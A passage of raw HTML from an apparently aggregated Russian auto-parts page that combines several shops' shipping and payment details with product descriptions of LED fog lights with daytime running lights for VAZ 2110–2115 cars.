rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1de1b77b97a3d1488aa3937cab00451c:active, .u1de1b77b97a3d1488aa3937cab00451c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1de1b77b97a3d1488aa3937cab00451c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1de1b77b97a3d1488aa3937cab00451c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u1de1b77b97a3d1488aa3937cab00451c .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u1de1b77b97a3d1488aa3937cab00451c:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Почему печка не дует горячим воздухом</span></div></a></div><h3>Посылка Почтой России</h3><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/ddd437d9aa9fd9c54f9081ce887b7ae6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/ddd437d9aa9fd9c54f9081ce887b7ae6.jpg" /></p><p><strong>Доступные способы оплаты:</strong></p><ul><li>Наложенный платеж (оплата при получении)</li><li>С помощью карт Сбербанк, ВТБ, Почта Банк, Tinkoff</li><li>Яндекс.Деньги</li><li>QIWI</li><li>ROBOKASSA</li></ul><p>Отправка по всей России. Срок доставки &#8211; от 5 до 12 дней.</p><h3>Посылка Почтой России 1 класс</h3><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/2a3c8d7b3c5f8c6e3ae2c35a7c23f225.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/2a3c8d7b3c5f8c6e3ae2c35a7c23f225.png" /></p><p><strong>Доступные способы оплаты:</strong></p><ul><li>Наложенный платеж (оплата при получении)</li><li>С помощью карт Сбербанк, ВТБ, Почта Банк, Tinkoff</li><li>Яндекс.Деньги</li><li>QIWI</li><li>ROBOKASSA</li></ul><p>Отправка по всей России. Срок доставки &#8211; от 2 до 5 дней. Дороже чем обычная доставка Почтой России, примерно, на 50%. Вес посылки до 2,5 кг</p><h3>Экспресс-посылка EMS</h3><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/06062b59355f7a66b7a9a7c8ab179a07.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/06062b59355f7a66b7a9a7c8ab179a07.jpg" /></p><p><strong>Доступные способы оплаты:</strong></p><ul><li>Наложенный платеж (оплата при получении)</li><li>С помощью карт Сбербанк, ВТБ, Почта Банк, Tinkoff</li><li>Яндекс.Деньги</li><li>QIWI</li><li>ROBOKASSA</li></ul><p>Отправка по всей России. Срок доставки &#8211; от 3 до 7 дней. Дороже чем обычная доставка Почтой России, примерно, на 100%.</p><h3>Транспортные компании</h3><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/4cf9571970add10ea6a09ef66e002cdf.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/4cf9571970add10ea6a09ef66e002cdf.jpg" /></p><p><strong>Доступные способы оплаты:</strong></p><ul><li>С помощью карт Сбербанк, ВТБ, Почта Банк, Tinkoff</li><li>Яндекс.Деньги</li><li>QIWI</li><li>ROBOKASSA</li></ul><p>Доставка возможна в любой населенный пункт, где есть представительство транспортной компании. Срок доставки &#8211; от 2 до 10 дней. Отправка габаритных посылок выгоднее, примерно, на 50% чем Почтой России.</p><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/4452e0161d0ca05bb96538a3fd8e43b2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/4452e0161d0ca05bb96538a3fd8e43b2.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/37beb3337fb58b077101e083adc0fbb5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/37beb3337fb58b077101e083adc0fbb5.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/782706e3f4062ef896b3633705e04c8f.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/782706e3f4062ef896b3633705e04c8f.png" /></p><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/de3c83bdfc0d2d3303027716b98d57cb.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/de3c83bdfc0d2d3303027716b98d57cb.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/59c1a0b55eaa9a5dd37aca41738b98da.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/59c1a0b55eaa9a5dd37aca41738b98da.png" /></p><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/f9c20671be6fec7133a6e73ba35e2ee0.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/f9c20671be6fec7133a6e73ba35e2ee0.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/tk/33a145b6749b460022166226640ff8d5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/tk/33a145b6749b460022166226640ff8d5.jpg" /></p><h3>Курьерская доставка по г. Тольятти</h3><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/0c2f93e9572e65f0978c85e8cd2fea94.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/0c2f93e9572e65f0978c85e8cd2fea94.jpg" /></p><p><strong>Доступные способы оплаты:</strong></p><ul><li>Наличными при получении</li><li>С помощью карт Сбербанк, ВТБ, Почта Банк, Tinkoff</li><li>Яндекс.Деньги</li><li>QIWI</li><li>ROBOKASSA</li></ul><p>Срок доставки от 1 до 12 часов.</p><h3>Самовывоз с нашего склада</h3><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/07c5bad008dec5d4cfd94f382305a5bf.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/07c5bad008dec5d4cfd94f382305a5bf.png" /></p><p><strong>Доступные способы оплаты:</strong></p><ul><li>Наличными при получении</li><li>Кредит, рассрочка</li><li>С помощью карт Сбербанк, ВТБ, Почта Банк, Tinkoff</li><li>Яндекс.Деньги</li><li>QIWI</li><li>ROBOKASSA</li></ul><p>Время забора должно совпадать с режимом работы магазина.</p><p>Ответ для пользователя Жандаулет <br />:Добрый день! <br />Благодарим за обращение в интернет-гипермаркет Motorring.ru. <br />Рады сообщить, что мы стали ближе: в Вашей стране открылся филиал для обслуживания покупателей из Казахстана.</p><p>Адрес филиала: г. Уральск, ул. Шолохова, д. 4, 2 этаж, АвтоКомплекс Партнер. Здесь работают специалисты, которые готовы проконсультировать, оформить заказ, отправить заказ в любую точку Казахстана — то есть оказать полный комплекс услуг нашей Компании.</p><h2>Противотуманные фары с полосой диодных ДХО на ВАЗ 2110-2112, 2113-2115</h2><p>Удобные способы оплаты</p><p>Скидки постоянным клиентам</p><p>Возврат и обмен товара</p><p>Противотуманные фары с ДХО ZFT162A для ВАЗ 2110, 2111, 2112; ВАЗ 2113, 2114, 2115<strong><br /></strong></p><p>Устанавливаются в штатные места без каких-либо доработок.</p><p> <strong>Комплект:</strong> 2 шт (левая и правая)</p><p><strong><strong>Дневные ходовые огни:</strong></strong><br />Встроенные ДХО</p><p><strong><strong>Наличие диодов:</strong></strong><br />С диодами</p><p><strong>Применяемость:</strong><br />ВАЗ 2113, 2114, 2115<br />ВАЗ 2110, 2111, 2112</p><p>Для Вашего удобства у нас существуют различные способы доставки и оплаты товара:</p><p>Порядок отгрузки в регионы РФ.</p><ol><li>Оформляете заказ через сайт или по телефону.</li><li>Менеджер связывается с Вами по телефону и уточняет детали заказа и способ оплаты.</li><li>Вы оплачиваете счет через банк, после прихода денег на наш расчетный счет (как правило 1-3 дня после оплаты товара), при оплате через системы электронных денег (зачисление средств происходит в течении дня) мы доставляем товар до транспортной компании.</li></ol><p>Способы оплаты:</p><p style="clear: both">1. Оплата на карту Visa СберБанк. <br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://skladexpress.ru/storage/images/f1237c455c9479ecb51c789727e81858.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skladexpress.ru/storage/images/f1237c455c9479ecb51c789727e81858.jpg" /><br />2. Оплата на Яндекс.Деньги <br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://skladexpress.ru/storage/images/74b8ff87eac4e5695e5359d6fe4de391.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skladexpress.ru/storage/images/74b8ff87eac4e5695e5359d6fe4de391.jpg" /><br />3. Оплата на QIWI <br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://skladexpress.ru/storage/images/fd62062c99806dba53544bbaaa2845e8.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skladexpress.ru/storage/images/fd62062c99806dba53544bbaaa2845e8.png" /><br />4. Оплата на расчетный счет<br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://skladexpress.ru/storage/images/1e992ee3981a7c1781e95d8d4c9c1fa8.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skladexpress.ru/storage/images/1e992ee3981a7c1781e95d8d4c9c1fa8.png" /><br />5. Наложенный платеж &#8211; Оплата при получении на почтовом отделении (Только для доставки Почтой России)<br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://skladexpress.ru/storage/images/41090e54adee64c208426fdafad4fe47.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skladexpress.ru/storage/images/41090e54adee64c208426fdafad4fe47.jpg" /></p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/rezina-letnyaya-kakuyu-luchshe-vybrat.html" target="_blank" rel="dofollow" class="u3940ad0ce97e3a15c6e63dbf0b310ecb"><style>.u3940ad0ce97e3a15c6e63dbf0b310ecb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3940ad0ce97e3a15c6e63dbf0b310ecb:active, .u3940ad0ce97e3a15c6e63dbf0b310ecb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3940ad0ce97e3a15c6e63dbf0b310ecb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3940ad0ce97e3a15c6e63dbf0b310ecb .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u3940ad0ce97e3a15c6e63dbf0b310ecb .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u3940ad0ce97e3a15c6e63dbf0b310ecb:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Резина летняя какую лучше выбрать</span></div></a></div><p style="clear: both">1.Почта России<br /><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://skladexpress.ru/storage/images/4c0fb8f7189ad78891c70eea226f71e0.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skladexpress.ru/storage/images/4c0fb8f7189ad78891c70eea226f71e0.jpg" /></p><p>Расчет стоимости доставки (город отправления Тольятти)<br />Отслеживание посылки по трек-номеру<br />Срок доставки от 3 до 12 дней, по всей России.</p><p style="clear: both">2. Курьерской службой Почты России EMS<br /><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://skladexpress.ru/storage/images/.thumbs/778aae083aa2e6fde0129e3ed85c4bcb_800_0_0.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skladexpress.ru/storage/images/.thumbs/778aae083aa2e6fde0129e3ed85c4bcb_800_0_0.jpg" /> <br />Расчет стоимости доставки (город отправления Тольятти)<br />Отслеживание посылки по трек-номеру</p><p>Срок доставки от 4 до 10 дней, по всей России, дороже на 100% чем почтой.</p><p style="clear: both">3. Первым классом Почты России.<br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://skladexpress.ru/storage/images/8116373102bf75ba6c3e6abd1caac44a.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skladexpress.ru/storage/images/8116373102bf75ba6c3e6abd1caac44a.jpg" /></p><p>Срок доставки от 3 до 10 дней, по всей России, дороже на 50% чем почтой.</p><p style="clear: both">4.Транспортная Компания<br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://skladexpress.ru/storage/images/9b6e9121de898d02df19809e088f4c48.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skladexpress.ru/storage/images/9b6e9121de898d02df19809e088f4c48.jpg" /> <br />(Пэк, Кит, Деловые Линии, Байкал Сервис, Автотрейтинг, Энергия, ЖелДорЭкспедиция).</p><p>Срок доставки до 10 дней, по всей России, только в крупные города. Габаритные посылки выгоднее на 50% чем почтой.</p><p style="clear: both">5. Доставка курьером по г.Тольятти<br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://skladexpress.ru/storage/images/79034101c823ac8dc3d1b23a95ffb4b3.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skladexpress.ru/storage/images/79034101c823ac8dc3d1b23a95ffb4b3.jpg" /></p><p>Срок доставки от 1ч до 12 по г.Тольятти. Стоимость 100-150р в зависимости от района.</p><p>6.Самовывоз из офиса Интернет-магазина в г. Тольятти.<br />Время для осуществления самовывоза необходимо уточнить у менеджера.</p><p><strong>Противотуманные фары с ДХО ZFT162A для ВАЗ 2110, 2111, 2112; ВАЗ</strong></p><p><strong>2113, 2114, 2115</strong></p><p>Погодные условия часто становятся причиной отмены поездки. Наиболее распространенной проблемой является сильный туман, который существенно сокращает видимость. Езда в таких условиях становится не просто неудобной, но и небезопасной.</p><p>По этой причине водитель должен позаботиться о хорошей системе освещения. Наш интернет-магазин предлагает отличное решение – противотуманные фары для нескольких моделей ВАЗа таких как: Десятое семейство (ВАЗ 2110, 2111, 2112) Лада Самара 2 (ВАЗ 2113, 2114, 2115). Такие элементы имеют стандартные характеристики, что дает возможность провести монтаж без каких-либо доработок.</p><p>Данное решение позволит создать достаточно мощную систему освещения – управление автомобилем станет комфортным даже в условиях сильного тумана.</p><p><strong>Другие особенности модели</strong></p><p>Противотуманные фары для ВАЗа отличаются высоким качеством и длительным сроком эксплуатации. К другим преимуществам данной модели относятся:</p><ol><li>Надежная фиксация всех составляющих, что обеспечивает полную герметичность. По этой причине конструкция защищена от воздействия влаги.</li><li>Мощные диоды, что обеспечивает световой луч с хорошей дальностью.</li><li>Высокая эффективность работы. При этом режим ближнего света имеет более мягкое свечение, что позволяет не слепить встречные автомобили.</li><li>Прочные материалы высокого качества. По этой причине корпус защищен от воздействия механических ударов и возникновения царапин.</li></ol><p>Лампы имеют оптимальную мощность, что позволяет существенно увеличить видимость в тумане, что особенно важно для нашей климатической полосы. При этом стоимость данного товара в нашем интернет-магазине отличается выгодностью и доступностью.</p><h2>Фары противотуманные ВАЗ 2110-2115 с ДХО</h2><p style="clear: both"><ul> <noscript><img decoding="async" src="https://avtosvet21.ru/image/cache/data/new%20item10/714392-280x260.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtosvet21.ru/image/cache/data/new%20item10/714392-280x260.jpg" /></ul></p><p style="clear: both"><noscript><img decoding="async" src="https://avtosvet21.ru/image/cache/data/new%20item10/714392-80x80.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtosvet21.ru/image/cache/data/new%20item10/714392-80x80.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtosvet21.ru/image/cache/data/new%20item10/825218412-80x80.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtosvet21.ru/image/cache/data/new%20item10/825218412-80x80.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtosvet21.ru/image/cache/data/new%20item10/ptfdho02-80x80.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtosvet21.ru/image/cache/data/new%20item10/ptfdho02-80x80.JPG" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtosvet21.ru/image/cache/data/new%20item10/ptfdho03-80x80.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtosvet21.ru/image/cache/data/new%20item10/ptfdho03-80x80.JPG" /></p><ul> 890 р.</ul><h3>Похожие товары</h3><p style="clear: both"><noscript><img decoding="async" src="https://avtosvet21.ru/image/cache/data/PTF/1357555079534712369-200x180.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtosvet21.ru/image/cache/data/PTF/1357555079534712369-200x180.jpg" /></p><p>ПРОТИВОТУМАНННЫЕ ФАРЫ КОМПЛЕКТ 2шт. (ПРАВАЯ + ЛЕВАЯ) Марка и модель автомобиля: La..</p><p style="clear: both"><noscript><img decoding="async" src="https://avtosvet21.ru/image/cache/catalog/tunavto/546371675_w640_h640_protivotumannye-fary-lada-200x180.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtosvet21.ru/image/cache/catalog/tunavto/546371675_w640_h640_protivotumannye-fary-lada-200x180.jpg" /></p><p>ПРОТИВОТУМАНННЫЕ ФАРЫ БОШ КОМПЛЕКТ (ПРАВАЯ + ЛЕВАЯ) Марка и модель автомобил..</p><p style="clear: both"><noscript><img decoding="async" src="https://avtosvet21.ru/image/cache/data/new%20items14/Available-Specifically-For-You-Who-Are-Looking-For-Examples-Of-LED-Fog-Lights-1024x629-200x180.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtosvet21.ru/image/cache/data/new%20items14/Available-Specifically-For-You-Who-Are-Looking-For-Examples-Of-LED-Fog-Lights-1024x629-200x180.jpg" /></p><p>ПРОТИВОТУМАНННЫЕ ФАРЫ LED Светодиодные КОМПЛЕКТ 2шт. (ПРАВАЯ + ЛЕВАЯ) Марка и моде..</p><p style="clear: both"><noscript><img decoding="async" src="https://avtosvet21.ru/image/cache/data/new%20item17/hy-315a_-led-200x180.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtosvet21.ru/image/cache/data/new%20item17/hy-315a_-led-200x180.jpg" /></p><p>Дневные Ходовые Огни &#8211; ПРОТИВОТУМАНННЫЕ ФАРЫ LED Светодиодные КОМПЛЕКТ 2шт. (ПРАВАЯ + ЛЕВАЯ) ..</p><p style="clear: both"><noscript><img decoding="async" src="https://avtosvet21.ru/image/cache/data/new%20item17/hy-314a-led-200x180.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtosvet21.ru/image/cache/data/new%20item17/hy-314a-led-200x180.jpg" /></p><p>Дневные Ходовые Огни &#8211; ПРОТИВОТУМАНННЫЕ ФАРЫ LED Светодиодные КОМПЛЕКТ 2шт. (ПРАВАЯ + ЛЕВАЯ) ..</p><p style="clear: both"><noscript><img decoding="async" src="https://avtosvet21.ru/image/cache/data/new%20item18/Ramki_protivitumanok_21704-200x180.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtosvet21.ru/image/cache/data/new%20item18/Ramki_protivitumanok_21704-200x180.jpg" /></p><p>Рамки / Решетки противотуманных фар (ПТФ) для Лада Приора SE Рестайлинг (2шт.) Мар..</p><p style="clear: both"><noscript><img decoding="async" src="https://avtosvet21.ru/image/cache/data/PTF/1357555079534712369-200x180.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtosvet21.ru/image/cache/data/PTF/1357555079534712369-200x180.jpg" /></p><p>ПРОТИВОТУМАНННЫЕ ФАРЫ КОМПЛЕКТ 2шт. (ПРАВАЯ + ЛЕВАЯ) Марка и модель автомобиля: La..</p><p style="clear: both"><noscript><img decoding="async" src="https://avtosvet21.ru/image/cache/data/new%20items14/Available-Specifically-For-You-Who-Are-Looking-For-Examples-Of-LED-Fog-Lights-1024x629-200x180.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtosvet21.ru/image/cache/data/new%20items14/Available-Specifically-For-You-Who-Are-Looking-For-Examples-Of-LED-Fog-Lights-1024x629-200x180.jpg" /></p><p>ПРОТИВОТУМАНННЫЕ ФАРЫ LED Светодиодные КОМПЛЕКТ 2шт. (ПРАВАЯ + ЛЕВАЯ) Марка и моде..</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/raspinovka-pribornoj-paneli-vaz-2109-vysokaya-panel.html" target="_blank" rel="dofollow" class="u1269cb279786a606c02b441d4b647d63"><style>.u1269cb279786a606c02b441d4b647d63 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1269cb279786a606c02b441d4b647d63:active, .u1269cb279786a606c02b441d4b647d63:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1269cb279786a606c02b441d4b647d63 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1269cb279786a606c02b441d4b647d63 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u1269cb279786a606c02b441d4b647d63 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u1269cb279786a606c02b441d4b647d63:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Распиновка приборной панели ваз 2109 высокая панель</span></div></a></div><h2>ПРОТИВОТУМАННЫЕ ФАРЫ (С ДХО) ВАЗ 2110-12 LD094</h2><p style="clear: both"><noscript><img decoding="async" src="https://33sport.ru/upload/resize_cache/iblock/ac4/500_500_140cd750bba9870f18aada2478b24840a/ac472c15dfc40055067c08198b1a1437.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://33sport.ru/upload/resize_cache/iblock/ac4/500_500_140cd750bba9870f18aada2478b24840a/ac472c15dfc40055067c08198b1a1437.JPG" /></p><p style="clear: both"><noscript><img decoding="async" src="https://33sport.ru/upload/resize_cache/iblock/6c0/500_500_140cd750bba9870f18aada2478b24840a/6c0e234cd97d7b3f26a44b8ea9cd47ec.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://33sport.ru/upload/resize_cache/iblock/6c0/500_500_140cd750bba9870f18aada2478b24840a/6c0e234cd97d7b3f26a44b8ea9cd47ec.JPG" /></p><p style="clear: both"><noscript><img decoding="async" src="https://33sport.ru/upload/resize_cache/iblock/98d/500_500_140cd750bba9870f18aada2478b24840a/98d88aadf75be3566a7fbb26502cd40d.JPG" /></noscript><img class="lazyload" decoding="async" 